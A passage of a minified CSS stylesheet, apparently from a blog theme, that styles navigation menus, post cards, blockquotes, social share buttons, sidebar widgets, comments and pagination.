FontAwesome}.main-navigation ul li.menu-item-has-children.open:after,.footer-navigation ul li.menu-item-has-children.open:after{content:"\f147"}.main-navigation ul li.menu-item-has-children a,.footer-navigation ul li.menu-item-has-children a{border-right:1px solid rgba(255,255,255,0.2)}@media (min-width: 992px){.main-navigation ul li.menu-item-has-children,.footer-navigation ul li.menu-item-has-children{padding-right:0}.main-navigation ul li.menu-item-has-children a,.footer-navigation ul li.menu-item-has-children a{border-right:none}.main-navigation ul li.menu-item-has-children:after,.footer-navigation ul li.menu-item-has-children:after{content:'';bottom:4px;left:50%;right:auto;top:auto;margin:0 0 0 -2px;width:0;height:0;border-style:solid;border-width:4px 3px 0 3px;border-color:rgba(255,255,255,0.7) transparent transparent transparent}}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{display:block;padding:15px 20px;color:#fff;text-decoration:none;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}@media (min-width: 992px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{display:inline-block;text-align:left;padding:18px 20px}}.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li .removed-link:hover,.main-navigation ul li .removed-link:focus,.footer-navigation ul li a:hover,.footer-navigation ul li a:focus,.footer-navigation ul li .removed-link:hover,.footer-navigation ul li .removed-link:focus{background:rgba(255,255,255,0.1);-webkit-box-shadow:none;box-shadow:none}.main-navigation ul li.current-menu-item,.footer-navigation ul li.current-menu-item{background:rgba(255,255,255,0.2);-webkit-box-shadow:none;box-shadow:none}.main-navigation ul li .sub-menu,.footer-navigation ul li .sub-menu{background:#5a80b1}.main-navigation ul li>.sub-menu,.footer-navigation ul li>.sub-menu{display:none;margin-right:-50px;border-top:1px solid rgba(255,255,255,0.2)}@media (min-width: 992px){.main-navigation ul li>.sub-menu,.footer-navigation ul li>.sub-menu{position:absolute;top:60px;left:0;z-index:500;margin-right:0;-webkit-box-shadow:0 0 15px rgba(34,52,67,0.3);box-shadow:0 0 15px rgba(34,52,67,0.3)}}.main-navigation ul li>.sub-menu li,.footer-navigation ul li>.sub-menu li{float:none}.main-navigation ul li>.sub-menu li:last-child,.footer-navigation ul li>.sub-menu li:last-child{border-bottom:none}.main-navigation ul li>.sub-menu li a,.main-navigation ul li>.sub-menu li .removed-link,.footer-navigation ul li>.sub-menu li a,.footer-navigation ul li>.sub-menu li .removed-link{display:block;padding-left:40px}@media (min-width: 992px){.main-navigation ul li>.sub-menu li a,.main-navigation ul li>.sub-menu li .removed-link,.footer-navigation ul li>.sub-menu li a,.footer-navigation ul li>.sub-menu li .removed-link{white-space:nowrap;padding-left:20px}}.main-navigation ul li>.sub-menu li ul,.footer-navigation ul li>.sub-menu li ul{z-index:500}@media (min-width: 992px){.main-navigation ul li>.sub-menu li ul,.footer-navigation ul li>.sub-menu li ul{position:absolute;top:0;left:100%;font-size:85%}}.main-navigation ul li>.sub-menu li ul a,.main-navigation ul li>.sub-menu li ul .removed-link,.footer-navigation ul li>.sub-menu li ul a,.footer-navigation ul li>.sub-menu li ul .removed-link{padding-left:60px}@media (min-width: 992px){.main-navigation ul li>.sub-menu li ul a,.main-navigation ul li>.sub-menu li ul .removed-link,.footer-navigation ul li>.sub-menu li ul a,.footer-navigation ul li>.sub-menu li ul .removed-link{padding:12px 20px}}.main-navigation ul li>.sub-menu li ul ul a,.main-navigation ul li>.sub-menu li ul ul .removed-link,.footer-navigation ul li>.sub-menu li ul ul a,.footer-navigation ul li>.sub-menu li ul ul .removed-link{padding-left:80px}@media (min-width: 992px){.main-navigation ul li>.sub-menu li ul ul a,.main-navigation ul li>.sub-menu li ul ul .removed-link,.footer-navigation ul li>.sub-menu li ul ul a,.footer-navigation ul li>.sub-menu li ul ul .removed-link{padding-left:20px}}@media (min-width: 992px){.main-navigation ul li>.sub-menu li.menu-item-has-children:after,.footer-navigation ul li>.sub-menu li.menu-item-has-children:after{top:50%;right:4px;margin:-2px 0 0;left:auto;border-width:3px 0 3px 5px;border-color:transparent transparent transparent rgba(255,255,255,0.7)}}.main-navigation ul .only-hamburger,.footer-navigation ul .only-hamburger{display:block}@media (min-width: 992px){.main-navigation ul .only-hamburger,.footer-navigation ul .only-hamburger{display:none}}.footer-navigation ul li.menu-item-has-children:after{display:none}.menu-toggle{display:none}.page-title{margin-bottom:25px}body.archive.tag .page-title{position:relative}body.archive.tag .page-title:before{content:'# ';position:absolute;left:-23px;top:9px;color:#999;font-size:.7em}.taxonomy-description{margin-bottom:25px;font-size:.95em;line-height:1.4;background:#f9f8f5;padding:3px 20px;color:#777}.taxonomy-description p{margin:15px 0}.post-box{margin-bottom:60px;max-width:700px}.posts-container{margin-bottom:40px;*zoom:1}.posts-container:before,.posts-container:after{content:" ";display:table;line-height:0}.posts-container:after{clear:both}@media (min-width: 768px){.posts-container--two-columns,.b-related__items{margin-left:-65px}}@media (min-width: 992px){.posts-container--two-columns,.b-related__items{margin-left:-40px}}.posts-container--two-columns .post-card:nth-child(odd),.b-related__items .post-card:nth-child(odd){clear:left}.the-designer .posts-container{margin-bottom:0}.post-card{max-width:330px;margin-bottom:40px;margin-left:auto;margin-right:auto}@media (min-width: 576px){.post-card{width:48%;float:left;margin-right:4%}.post-card:nth-child(even){margin-right:0}}@media (min-width: 768px){.post-card{float:left;margin-bottom:50px;margin-left:65px;margin-right:0}}@media (min-width: 992px){.post-card{width:280px;margin-left:40px}}@media (min-width: 1200px){.post-card{width:330px}}.post-card:hover .entry-meta{background-image:-webkit-linear-gradient(top, transparent, rgba(0,0,0,0.8));background-image:linear-gradient(to bottom, transparent, rgba(0,0,0,0.8));opacity:1;filter:"alpha(opacity=100)"}.post-card__image{position:relative;margin-bottom:10px;background:#d0cbcb}.post-card__image img{display:block;margin:0 auto;width:100%;max-height:140px}.post-card__image .entry-meta{position:absolute;bottom:0;left:0;right:0;margin-bottom:0;padding:20px 15px 10px;background-image:-webkit-linear-gradient(top, transparent, rgba(0,0,0,0.6));background-image:linear-gradient(to bottom, transparent, rgba(0,0,0,0.6));font-size:.8em;color:#fff;opacity:.5;filter:"alpha(opacity=50)";-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.post-card__content{font-size:.8em}.post-card .entry-title{font-size:19px;margin-bottom:14px}.post-card-one{margin-bottom:50px;max-width:330px;margin-left:auto;margin-right:auto;*zoom:1}.post-card-one:before,.post-card-one:after{content:" ";display:table;line-height:0}.post-card-one:after{clear:both}@media (min-width: 576px){.post-card-one{max-width:700px}}.post-card-one:hover .entry-meta{opacity:1}.post-card-one .entry-title{font-size:19px;margin-bottom:11px}.post-card-one__image{margin-right:25px}@media (min-width: 576px){.post-card-one__image{float:left}}@media (min-width: 992px){.post-card-one__image{width:280px}}@media (min-width: 1200px){.post-card-one__image{width:330px}}.post-card-one__image img{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.post-card-one__image img:hover{-webkit-transform:scale(1.02);-moz-transform:scale(1.02);-ms-transform:scale(1.02);-o-transform:scale(1.02);transform:scale(1.02)}.post-card-one__content{overflow:hidden}.post-card-one__text{font-size:.8em;margin-bottom:12px}.post-card-one .entry-meta{margin-bottom:5px;opacity:.6;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.home-header{margin-bottom:25px}.home-text{margin-bottom:20px}@media (min-width: 768px){.home-text{margin-bottom:40px}}.header-category{font-size:1.5em;margin-top:0;margin-bottom:18px;font-weight:bold;line-height:1.1}.entry-title{font-size:18px;margin:0 0 15px;font-weight:bold;line-height:1.1}@media (min-width: 576px){.entry-title{font-size:26px}}@media (min-width: 768px){.entry-title{font-size:30px;margin-bottom:20px}}.entry-title a{color:#333;text-decoration:none;border-bottom:1px solid rgba(0,0,0,0.1);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.entry-title a:hover{border-bottom:1px solid rgba(0,0,0,0.3)}.entry-meta{font-size:85%;color:#999;margin-bottom:14px;line-height:1.7;*zoom:1}.entry-meta:before,.entry-meta:after{content:" ";display:table;line-height:0}.entry-meta:after{clear:both}@media (min-width: 576px){.entry-meta{margin-bottom:20px}}.entry-meta .b-share{position:relative;top:5px}.entry-meta .b-share:before{content:'';clear:both;display:block}@media (min-width: 768px){.entry-meta .b-share{top:auto;float:right}}.entry-meta__info{float:right}.entry-meta__comments,.entry-meta__views,.entry-meta__source{margin-left:10px;margin-right:10px}.entry-meta__tag{padding:3px 10px;font-size:.9em;color:#999;background:#efede7;text-decoration:none}.entry-meta__tag:before{content:'# '}.entry-meta__source .root-pseudo-link,.entry-meta__source a{color:#999;border-bottom:1px solid #cecece;text-decoration:none}.entry-meta__source .root-pseudo-link:hover,.entry-meta__source a:hover{border-bottom-color:transparent}.entry-category{margin-right:30px}.entry-category a{color:#999}.entry-category a:hover{text-decoration:none}.entry-date{margin-right:30px}.entry-date time{color:#999}.entry-author span{color:#999}.entry-image{position:relative;margin:0!important;}@media (min-width: 1200px){.entry-image{margin-left:-40px}}.entry-image__title{padding:20px 20px 25px;text-align:center}@media (min-width: 768px){.entry-image__title{position:absolute;left:0;width:100%;bottom:0;padding:80px 40px 40px;background-image:-webkit-linear-gradient(top, transparent, rgba(0,0,0,0.8));background-image:linear-gradient(to bottom, transparent, rgba(0,0,0,0.8))}}.entry-image__title h1{font-size:1.5em}@media (min-width: 768px){.entry-image__title h1{color:#fff}}@media (min-width: 768px){.entry-image__title h1{font-size:2.5em}}.entry-image--big{margin:-30px 0 20px 0}@media (min-width: 768px){.entry-image--big{margin-bottom:40px}}.entry-image--big img{display:block}.entry-image--big .b-share{text-align:center}@media (min-width: 768px){.entry-image--big .b-share{position:absolute;bottom:10px;right:20px;left:20px}}@media (min-width: 768px){.entry-image--big .b-share{left:auto;text-align:left;bottom:30px}}@media (min-width: 992px){.entry-image--big .b-share{right:40px}}.entry-image--big .b-share .b-share__ico{opacity:.5;filter:"alpha(opacity=50)"}.entry-image--big .b-share .b-share__ico:hover{opacity:1;filter:"alpha(opacity=100)"}.entry-image--big .entry-meta,.entry-image--big .entry-date time,.entry-image--big .entry-author span,.entry-image--big .entry-category a,.entry-image--big .breadcrumb,.entry-image--big .breadcrumb a{color:rgba(0,0,0,0.5)}@media (min-width: 768px){.entry-image--big .entry-meta,.entry-image--big .entry-date time,.entry-image--big .entry-author span,.entry-image--big .entry-category a,.entry-image--big .breadcrumb,.entry-image--big .breadcrumb a{color:rgba(255,255,255,0.5)}}.entry-image--no-thumb .entry-image__title{position:relative;bottom:auto;left:auto;background-image:-webkit-linear-gradient(top, transparent, #ebefef);background-image:linear-gradient(to bottom, transparent, #ebefef);padding:30px 40px 35px}.entry-image--no-thumb .entry-image__title h1{color:#333}.entry-image--no-thumb .entry-image__title .entry-meta,.entry-image--no-thumb .entry-image__title .entry-date time,.entry-image--no-thumb .entry-image__title .entry-author span,.entry-image--no-thumb .entry-image__title .entry-category a,.entry-image--no-thumb .entry-image__title .breadcrumb,.entry-image--no-thumb .entry-image__title .breadcrumb a{color:rgba(0,0,0,0.5)}@media (min-width: 768px){.entry-image--no-thumb .entry-image__title .entry-meta,.entry-image--no-thumb .entry-image__title .entry-date time,.entry-image--no-thumb .entry-image__title .entry-author span,.entry-image--no-thumb .entry-image__title .entry-category a,.entry-image--no-thumb .entry-image__title .breadcrumb,.entry-image--no-thumb .entry-image__title .breadcrumb a{color:rgba(0,0,0,0.5)}}.page-separator{margin:0 0 30px -20px;height:2px;background:#5a80b1}@media (min-width: 1200px){.page-separator{margin-left:-40px}}.entry-excerpt{font-size:1.2em;margin-bottom:20px;line-height:1.2}@media (min-width: 576px){.entry-excerpt{font-size:1.3em;margin-bottom:30px}}.entry-content{padding-left:0;word-wrap:break-word}@media (min-width: 768px){.entry-content{padding-left:30px}}.entry-content:after{content:'';display:block;clear:both}.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5{margin:1.5em 0 .5em;word-wrap:break-word}.entry-content p{margin-bottom:25px}.entry-content ol,.entry-content ul{margin:1.5em 0 1.5em 1em;padding:0;list-style:none;overflow:hidden}.entry-content ol li,.entry-content ul li{position:relative;padding-left:30px;margin:.7em 0}.entry-content ol ol,.entry-content ol ul,.entry-content ul ol,.entry-content ul ul{margin-top:0;margin-bottom:0}.entry-content ol{counter-reset:point}.entry-content ol li:before{position:absolute;left:0;top:-1px;padding-top:1px;content:counter(point) ".";counter-increment:point 1;text-align:center;font-weight:bold}.entry-content ol ol>li{padding-left:44px}.entry-content ol ol>li:before{counter-increment:point 1;content:counters(point,".") "."}.entry-content ol ol ol>li{padding-left:57px}.entry-content ol ol ol ol>li{padding-left:72px}.entry-content ol[start="1"]{counter-reset:lis 1}.entry-content ol[start="2"]{counter-reset:lis 2}.entry-content ol[start="3"]{counter-reset:lis 3}.entry-content ol[start="4"]{counter-reset:lis 4}.entry-content ol[start="5"]{counter-reset:lis 5}.entry-content ol[start="6"]{counter-reset:lis 6}.entry-content ol[start="7"]{counter-reset:lis 7}.entry-content ol[start="8"]{counter-reset:lis 8}.entry-content ol[start="9"]{counter-reset:lis 9}.entry-content ol[start="10"]{counter-reset:lis 10}.entry-content ol[start="11"]{counter-reset:lis 11}.entry-content ol[start="12"]{counter-reset:lis 12}.entry-content ol[start="13"]{counter-reset:lis 13}.entry-content ol[start="14"]{counter-reset:lis 14}.entry-content ol[start="15"]{counter-reset:lis 15}.entry-content ol[start="16"]{counter-reset:lis 16}.entry-content ol[start="17"]{counter-reset:lis 17}.entry-content ol[start="18"]{counter-reset:lis 18}.entry-content ol[start="19"]{counter-reset:lis 19}.entry-content ol[start="20"]{counter-reset:lis 20}.entry-content ol[start="21"]{counter-reset:lis 21}.entry-content ol[start="22"]{counter-reset:lis 22}.entry-content ol[start="23"]{counter-reset:lis 23}.entry-content ol[start="24"]{counter-reset:lis 24}.entry-content ol[start="25"]{counter-reset:lis 25}.entry-content ol[start="26"]{counter-reset:lis 26}.entry-content ol[start="27"]{counter-reset:lis 27}.entry-content ol[start="28"]{counter-reset:lis 28}.entry-content ol[start="29"]{counter-reset:lis 29}.entry-content ol[start="30"]{counter-reset:lis 30}.entry-content ol[start="31"]{counter-reset:lis 31}.entry-content ol[start="32"]{counter-reset:lis 32}.entry-content ol[start="33"]{counter-reset:lis 33}.entry-content ol[start="34"]{counter-reset:lis 34}.entry-content ol[start="35"]{counter-reset:lis 35}.entry-content ol[start="36"]{counter-reset:lis 36}.entry-content ol[start="37"]{counter-reset:lis 37}.entry-content ol[start="38"]{counter-reset:lis 38}.entry-content ol[start="39"]{counter-reset:lis 39}.entry-content ol[start="40"]{counter-reset:lis 40}.entry-content ol[start="41"]{counter-reset:lis 41}.entry-content ol[start="42"]{counter-reset:lis 42}.entry-content ol[start="43"]{counter-reset:lis 43}.entry-content ol[start="44"]{counter-reset:lis 44}.entry-content ol[start="45"]{counter-reset:lis 45}.entry-content ol[start="46"]{counter-reset:lis 46}.entry-content ol[start="47"]{counter-reset:lis 47}.entry-content ol[start="48"]{counter-reset:lis 48}.entry-content ol[start="49"]{counter-reset:lis 49}.entry-content ol[start="50"]{counter-reset:lis 50}.entry-content ul>li:before{content:'';position:absolute;top:8px;left:7px;width:8px;height:8px;background:#5a80b1}.entry-content .entry-content ul>li:before,.entry-content .entry-content ul ul>li:before{counter-increment:none}.entry-content .toc_list li:before{display:none}.entry-content blockquote{position:relative;margin:20px 0;padding:10px 20px;border-left:2px solid #5a80b1;background:#f5f4f1}@media (min-width: 768px){.entry-content blockquote{margin:35px 0}}.entry-content blockquote p{margin:12px 0}.entry-content blockquote.quote{font-size:1.1em}@media (min-width: 576px){.entry-content blockquote.quote{font-size:1.2em}}.entry-content blockquote.quote:before{content:"\f10d";position:absolute;top:-12px;left:-17px;font-size:22px;color:#425d9d}@media (min-width: 576px){.entry-content blockquote.quote:before{left:-36px}}.entry-content blockquote.warning,.entry-content blockquote.info,.entry-content blockquote.danger{font-size:100%;padding:15px 20px 15px 65px;border-radius:0 6px 6px 0;margin-left:-20px;border-left:none}@media (min-width: 768px){.entry-content blockquote.warning,.entry-content blockquote.info,.entry-content blockquote.danger{margin-left:-50px;padding:20px 30px 20px 70px}}@media (min-width: 1200px){.entry-content blockquote.warning,.entry-content blockquote.info,.entry-content blockquote.danger{margin-left:-70px}}.entry-content blockquote.warning:before,.entry-content blockquote.info:before,.entry-content blockquote.danger:before{font-size:30px;position:absolute;top:50%;left:20px;margin-top:-15px}.entry-content blockquote.warning{background:#fff4d4}.entry-content blockquote.warning:before{content:"\f06a";color:#f58128}.entry-content blockquote.info{background:#e3f1f4}.entry-content blockquote.info:before{content:"\f059";color:#3da2e0}.entry-content blockquote.danger{background:#ffe3db}.entry-content blockquote.danger:before{content:"\f057";color:#ff6547}.entry-content table{width:100%;margin:20px 0;border:1px solid #ccc;border-spacing:0;border-collapse:collapse}@media (max-width: 767px){.entry-content table{display:block;max-width:min-content;overflow-x:auto;-webkit-overflow-scrolling:touch;white-space:nowrap}}.entry-content table td,.entry-content table th{border:1px solid #ccc;padding:7px 12px}.entry-content table th{text-align:left;background:#eee}.entry-content ul blockquote.warning,.entry-content ul blockquote.info,.entry-content ul blockquote.danger,.entry-content ol blockquote.warning,.entry-content ol blockquote.info,.entry-content ol blockquote.danger{margin-left:-20px}@media (min-width: 768px){.entry-content ul blockquote.warning,.entry-content ul blockquote.info,.entry-content ul blockquote.danger,.entry-content ol blockquote.warning,.entry-content ol blockquote.info,.entry-content ol blockquote.danger{margin-left:-40px;padding:20px 30px 20px 70px}}@media (min-width: 1200px){.entry-content ul blockquote.warning,.entry-content ul blockquote.info,.entry-content ul blockquote.danger,.entry-content ol blockquote.warning,.entry-content ol blockquote.info,.entry-content ol blockquote.danger{margin-left:-40px}}.entry-footer{text-align:center;margin-bottom:15px;color:#959aa0}.b-share{text-align:center}.b-share__title{font-size:17px;font-weight:bold;margin-bottom:13px}.b-share__ico{position:relative;display:inline-block;width:50px;height:30px;margin:0 2px;background:#5a80b1;cursor:pointer;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}@media (min-width: 576px){.b-share__ico{width:65px;margin:0 4px}}.b-share__ico:after{position:absolute;top:6px;left:0;right:0;text-align:center;font:normal normal normal 1.1em/1 FontAwesome;color:#fff}@media (min-width: 992px){.b-share__ico:hover{opacity:.7;filter:"alpha(opacity=70)";-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}}.b-share__fb:after{content:"\f09a"}.b-share__vk{background:#587e9f}.b-share__vk:after{content:"\f189"}.b-share__tw{background:#24aadd}.b-share__tw:after{content:"\f099"}.b-share__ok{background:#f2720c}.b-share__ok:after{content:"\f263"}.b-share__gp{background:#d23e30}.b-share__gp:after{content:"\f0d5"}.b-share__whatsapp{display:none;background:#65bc54}@media (max-width: 991px){.b-share__whatsapp{display:inline-block}}.b-share__whatsapp:after{content:'\f232'}.b-share__viber{display:none;background:#7b519d}@media (max-width: 991px){.b-share__viber{display:inline-block}}.b-share__viber:after{top:5px;content:'';height:19px;background-size:contain;background:url([data-uri]) center top no-repeat}.b-share__telegram{background:#289fd9}.b-share__telegram:after{top:2px;content:'';height:25px;background-size:contain;background:url([data-uri]) center top no-repeat}.b-share__skype{background:#1ab7f1}.b-share__skype:after{content:"\f17e"}.b-share__ln{background:#0083BE}.b-share__ln:after{content:"\f0e1"}.b-share__rd{background:#91bce0}.b-share__rd:after{content:"\f1a1"}.b-share__pt{background:#bd081c}.b-share__pt:after{content:"\f231"}.b-share--post{border:6px solid #efede7;padding:20px;margin-bottom:30px}.b-share--small .b-share__ico{width:32px;height:26px;margin:0 1px;vertical-align:middle}@media (min-width: 576px){.b-share--small .b-share__ico{width:36px;margin:0 3px}}.b-share--small .b-share__vk:after{top:5px}.b-share--small .b-share__tw:after{top:5px}.b-share--small .b-share__gp:after{top:5px}.b-share--small .b-share__ok:after{top:5px}.b-share--small .b-share__telegram:after{top:3px;height:19px}.b-share--small .b-share__viber:after{top:3px}.b-subscribe{margin-bottom:45px;padding:7px;background:url(../images/subscribe-bg.png);text-align:center}.b-subscribe__i{padding:15px 15px;background:#efede7}@media (min-width: 576px){.b-subscribe__i{padding:20px 40px}}.b-subscribe__header{font-size:17px;margin-bottom:20px}@media (min-width: 576px){.b-subscribe__header{font-size:20px}}.b-related{margin-bottom:30px}.b-related__header{font-size:18px;font-weight:bold;margin-bottom:18px;text-align:center}@media (min-width: 576px){.b-related__header{font-size:24px;margin-bottom:23px}}.b-related__items{*zoom:1}.b-related__items:before,.b-related__items:after{content:" ";display:table;line-height:0}.b-related__items:after{clear:both}@media (min-width: 768px){.b-related__items{margin-left:-40px}}.widget{margin-bottom:35px}.widget-header{margin:0 0 15px;padding:15px 0 14px;font-weight:bold;font-size:110%;border-bottom:1px solid #dadada}.widget ul{margin:0;padding:0 0 0 20px}.widget_categories ul,.widget_nav_menu ul,.widget_recent_entries ul,.widget_recent_comments ul,.widget_archive ul,.widget_meta ul{list-style:none;padding:0;margin:0}.widget_categories ul li,.widget_nav_menu ul li,.widget_recent_entries ul li,.widget_recent_comments ul li,.widget_archive ul li,.widget_meta ul li{position:relative;padding:6px 0 6px 25px;border-bottom:1px solid #eee}.widget_categories ul li:before,.widget_nav_menu ul li:before,.widget_recent_entries ul li:before,.widget_recent_comments ul li:before,.widget_archive ul li:before,.widget_meta ul li:before{content:"\f105";position:absolute;top:9px;left:3px;font:normal normal normal 14px/1 FontAwesome;color:#ccc}.widget_categories ul li:last-child,.widget_nav_menu ul li:last-child,.widget_recent_entries ul li:last-child,.widget_recent_comments ul li:last-child,.widget_archive ul li:last-child,.widget_meta ul li:last-child{border-bottom:none}.widget_categories ul li a,.widget_nav_menu ul li a,.widget_recent_entries ul li a,.widget_recent_comments ul li a,.widget_archive ul li a,.widget_meta ul li a{text-decoration:none}.widget_categories ul li ul,.widget_nav_menu ul li ul,.widget_recent_entries ul li ul,.widget_recent_comments ul li ul,.widget_archive ul li ul,.widget_meta ul li ul{padding-left:10px}.widget_categories ul li ul li,.widget_nav_menu ul li ul li,.widget_recent_entries ul li ul li,.widget_recent_comments ul li ul li,.widget_archive ul li ul li,.widget_meta ul li ul li{padding-left:0;font-size:.9em}.widget_categories ul li ul li:before,.widget_nav_menu ul li ul li:before,.widget_recent_entries ul li ul li:before,.widget_recent_comments ul li ul li:before,.widget_archive ul li ul li:before,.widget_meta ul li ul li:before{display:none}.widget_categories ul li ul li a,.widget_nav_menu ul li ul li a,.widget_recent_entries ul li ul li a,.widget_recent_comments ul li ul li a,.widget_archive ul li ul li a,.widget_meta ul li ul li a{color:#666}.widget_search{padding:0;border:none}.widget-subscribe{padding:4px;background:url(../images/subscribe-bg.png)}.widget-subscribe__i{padding:10px;background:#fff}.widget-article{margin-bottom:30px;*zoom:1}.widget-article:before,.widget-article:after{content:" ";display:table;line-height:0}.widget-article:after{clear:both}.widget-article__title{font-size:16px;font-weight:bold;margin-bottom:6px}.widget-article__category{font-size:.85em}.widget-article__category a{color:#999}.widget-article--compact{margin-bottom:15px}.widget-article--compact .widget-article__image{float:left;width:80px;margin-right:15px}.widget-article--compact .widget-article__body{overflow:hidden;line-height:1.2}.widget-article--compact .widget-article__title{font-size:15px}.widget_top_commentators ul{list-style:none;margin:0;padding:0}.widget_top_commentators ul:after{content:'';display:block;clear:both}.widget_top_commentators ul li{width:33%;padding:0;float:left;text-align:center;margin:5px 0 17px}.top-commentators__name{font-size:90%}.top-commentators__count{color:rgba(0,0,0,0.5);font-size:80%}.top-commentators__count span:before{content:"\f0e5";font:normal normal normal 12px/1 FontAwesome;margin-right:3px}.comments-area{max-width:700px;margin-bottom:40px}.comments-title{font-size:1.3em;font-weight:bold;margin:15px 0 20px}.comment-list{list-style:none;margin:0 -10px;padding:0}.comment-list .comment-box{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;padding:10px}.comment-list .bypostauthor .comment-box{background:#f3f5f7}.comment-list .children{list-style:none;margin:5px 0 0;padding:0 0 0 15px}@media (min-width: 768px){.comment-list .children{padding-left:65px}}.comment-list .comment-header{position:relative;padding-left:65px}.comment-list .comment-avatar{position:absolute;top:0;left:0}.comment-list .comment-meta{margin-bottom:10px}.comment-list .comment-author{font-style:normal;font-weight:bold;color:#333}.comment-list .comment-author.spanlink,.comment-list .comment-author.comment-reply-link,.comment-list .comment-author.root-pseudo-link{border-bottom:1px solid #ccc}.comment-list .comment-author-post{margin-left:4px;font-size:.8em}.comment-list .comment-time{color:#999;margin-left:20px;font-size:.8em;opacity:.6;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.comment-list .comment-body{padding-left:65px}.comment-list .comment-text{word-wrap:break-word;font-size:.95em;line-height:1.35}.comment-list .comment-footer{line-height:1;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}@media (min-width: 992px){.comment-list .comment-footer{opacity:0;filter:"alpha(opacity=0)"}}.comment-reply-link{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;font-size:.85em}.comment-reply-link:before{content:"\f112";font:normal normal normal 14px/1 FontAwesome;margin-right:10px}.comment-box:hover .comment-time{opacity:1;filter:"alpha(opacity=100)"}.comment-box:hover .comment-footer{opacity:1;filter:"alpha(opacity=100)"}@media (min-width: 768px){.comment-respond .comment-form-author,.comment-respond .comment-form-email,.comment-respond .comment-form-url{width:32%;float:left;margin-left:2%}}.comment-respond .comment-form-author{margin-left:0}.comment-respond .comment-form-comment:before{content:'';display:block;clear:both}.comment-respond .comment-form-author label,.comment-respond .comment-form-email label,.comment-respond .comment-form-url label,.comment-respond .comment-form-comment label{display:block}.comment-respond .comment-form-author input,.comment-respond .comment-form-author textarea,.comment-respond .comment-form-email input,.comment-respond .comment-form-email textarea,.comment-respond .comment-form-url input,.comment-respond .comment-form-url textarea,.comment-respond .comment-form-comment input,.comment-respond .comment-form-comment textarea{display:block;width:100%;border:1px solid #ccc;padding:6px 12px;line-height:1.42857143;outline:none}.comment-respond .comment-form-author input:focus,.comment-respond .comment-form-author textarea:focus,.comment-respond .comment-form-email input:focus,.comment-respond .comment-form-email textarea:focus,.comment-respond .comment-form-url input:focus,.comment-respond .comment-form-url textarea:focus,.comment-respond .comment-form-comment input:focus,.comment-respond .comment-form-comment textarea:focus{border-color:#008acf}.comment-respond .comment-form-author textarea,.comment-respond .comment-form-email textarea,.comment-respond .comment-form-url textarea,.comment-respond .comment-form-comment textarea{resize:vertical}.comment-respond .form-submit:before{content:'';clear:both;display:block}.comment-respond .comment-notes-after{font-size:85%;*zoom:1;margin-bottom:15px}.comment-respond .comment-notes-after:before,.comment-respond .comment-notes-after:after{content:" ";display:table;line-height:0}.comment-respond .comment-notes-after:after{clear:both}.comment-respond .comment-reply-title{font-size:1.2em;font-weight:bold;margin-top:25px;margin-bottom:10px}.comment-respond .comment-smiles{margin-bottom:4px}.comment-respond .comment-smiles img{max-height:1.5em;cursor:pointer;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.comment-respond .comment-smiles img:hover{opacity:.9;filter:"alpha(opacity=90)";-moz-transform:scale(1.2);-webkit-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.pagination{margin-bottom:35px}.pagination .nav-links{text-align:center}.pagination .page-numbers{display:inline-block;padding:6px 14px;margin:0 2px;text-decoration:none;background:#efede7;color:#999;border-radius:3px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.pagination a.page-numbers{color:#333}.pagination a.page-numbers:hover{background:#5a80b1;color:#fff}.pagination .current{background:#5a80b1;color:#fff}.page-links{margin-bottom:30px}.page-links__item{padding:6px 14px;margin:0 2px;text-decoration:none;background:#5a80b1;color:#fff;border-radius:3px}.page-links a{text-decoration:none;color:#333;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.page-links a .page-links__item{background:#efede7;color:#333}.scrolltop{opacity:.7;filter:"alpha(opacity=70)";position:relative;display:none;width:50px;height:50px;position:fixed;bottom:40px;right:20px;border:none;background:rgba(0,0,0,0.2);outline:0;cursor:pointer;z-index:500;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.scrolltop:after{content:"\f102";font:normal normal normal 20px/1 FontAwesome;color:#fff}@media (min-width: 1600px){.scrolltop{right:100px}}@media (min-width: 1900px){.scrolltop{right:200px}}.scrolltop:hover{opacity:1;filter:"alpha(opacity=100)"}.contact-form input,.contact-form textarea{padding:7px 15px;border:1px solid #ccc;margin-bottom:7px}.contact-form input{width:60%}.contact-form textarea{width:100%}.contact-form .errors{margin:-5px 0 15px;color:#dd284f}.contact-form .contact_message{font-size:20px}.contact_email .email{display:none}.sitemap-list h3 a{color:#333;text-decoration:none;border-bottom:1px solid transparent}.sitemap-list h3 a:hover{border-bottom:1px solid rgba(0,0,0,0.3)}.sitemap-list ul li{margin:6px 